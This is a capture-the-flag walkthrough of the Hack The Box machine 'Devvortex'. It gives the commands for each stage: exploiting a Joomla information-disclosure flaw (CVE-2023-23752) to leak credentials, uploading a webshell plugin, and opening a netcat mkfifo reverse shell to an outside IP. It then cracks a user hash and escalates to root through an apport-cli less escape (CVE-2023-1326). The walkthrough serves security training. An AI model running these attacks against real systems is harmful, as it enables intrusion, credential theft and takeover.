Devvortex
Devvortex is an easy-difficulty Linux machine that features a Joomla CMS that is vulnerable to information disclosure. Accessing the service’s configuration file reveals plaintext credentials that lead to Administrative access to the Joomla instance. With administrative access, the Joomla template is modified to include malicious PHP code and gain a shell. After gaining a shell and enumerating the database contents, hashed credentials are obtained, which are cracked and lead to SSH access to the machine. Post-exploitation enumeration reveals that the user is allowed to run apport-cli as root, which is leveraged to obtain a root shell.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports.
- Scan for services in these open ports.
- Scan for vulnerabilities in these services.
Let’s start by scanning for open ports:
sudo nmap -sS -sU 10.10.11.242 -p- -T4 --min-rate 5000 -oN all_ports.txt --open -n -Pn -v

There are 2 open ports:
- 22/tcp
- 80/tcp
Let’s check which services are running in these ports:
sudo nmap -sS 10.10.11.242 -p 22,80 -T4 --min-rate 5000 -oX open_ports.xml -oN open_ports.txt --version-all -n -Pn -A

We can see that the services correspond to:
- 22/tcp OpenSSH 8.2p1
- 80/tcp nginx 1.18.0
We can also see a hostname, so we will add it to our /etc/hosts file:
echo "10.10.11.242 devvortex.htb" | sudo tee --append /etc/hosts
Now we will seek for vulnerabilities:
sudo nmap -sS 10.10.11.242 -p 22,80 -T4 --min-rate 5000 --script="vuln and safe or intrusive and safe or discovery" -oN vulns.txt -oX vulns.xml -n -Pn
The scan reports nothing.
Foothold
This machine’s foothold is not hard, but it’s long, also the discovery of the subdomain is really tricky, as you have to use a wordlist that is commonly used for directory and file enumeration, not for subdomain enumeration.
Initial enumeration of the website doesn’t reveal any relevant information, after some intense thinking, we may attempt to use different wordlist on our enumeration which, if we use the wordlist directory-list-2.3-medium.txt, will reveal a subdomain, with this results, we will have to exclude the ones without the 200 code status.
gobuster vhost -u http://devvortex.htb -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -o gobuster_subdomains_80.txt -t 25 --append-domain -r
grep "Status: 200" gobuster_subdomains_80.txt | sponge gobuster_subdomains_80.txt

Once we have found and added this subdomain to our /etc/hosts file, we can start enumerating it, which leads us to find a login panel, I excluded those messages that have a length of 31 because they are false positives:
gobuster dir -u http://dev.devvortex.htb -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -o gobuster_dir_and_file_enum_80_dev.txt -x php -t 50 -r --exclude-length 31

If we visit this website we will find a Joomla! login page:

We can scan this site for vulnerabilities using a Joomla! CMS scanner, which will reveal a critical piece of information, the version number:
joomscan -u http://dev.devvortex.htb -ec

We can search for vulnerabilities in Google for this Joomla! version, just to find CVE-2023-23752, which is very easy to exploit, just two requests to an API:
curl http://dev.devvortex.htb/api/index.php/v1/users?public=true | jq

The first request revealed two usernames, lewis and logan.
curl http://dev.devvortex.htb/api/index.php/v1/config/application?public=true | jq

This request reveals even more critical information, it reveals lewis’ password P4ntherg0t1n5r3c0n##, which seems to work for a database named joomla. We can attempt password reuse to log into the administrator panel.

Let’s go now for the reverse shell, for it I will use this plugin created by p0dalirius, so I downloaded it and zipped the plugin directory:
git clone https://github.com/p0dalirius/Joomla-webshell-plugin.git
cd Joomla-webshell-plugin
7z a plugin.zip plugin
We can now upload it if we go to this URL:
http://dev.devvortex.htb/administrator/index.php?option=com_installer&view=install

We now just have to upload our ZIP file and run the console.py to get a webshell:
./console.py -t http://dev.devvortex.htb

To upgrade to a reverse shell, we may try multiple payloads, however the one that worked for me was the nc mkfifo one, remember to open your netcat listener before running the payload:
rlwrap nc -nlvp 4444
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.16.10 4444 >/tmp/f

We get a reverse shell as www-data, we can search in the joomla database to search for credentials, but first sanitize the shell:
script /dev/null -c bash
mysql -u lewis --password='P4ntherg0t1n5r3c0n##' -h localhost joomla
SELECT username, password FROM sd4fg_users;

We have password hashes for two users, if we visit the home directory, we can see that logan has a user in the machine:

We can now attempt to crack logan’s hash:
echo -n '$2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12' > logan_hash
john --wordlist=/usr/share/wordlists/rockyou.txt logan_hash

Now that we know his password, we can login via SSH as logan and print the user flag:
ssh logan@devvortex.htb
cat user.txt

Privilege Escalation
The privilege escalation is very straightforward, however it’s not from an executable we use to see.
Linux enumeration revealed that we can run apport-cli with sudo privileges:
sudo -l

Asking our friend Google again reveals our privilege escalation method, CVE-2023-1326. It seems that apport-cli uses less to display the output of a report, so we can then leverage less to gain a shell as root:
sudo apport-cli -f
1
2
V
!/bin/bash

We are root, so we just have to print the flag: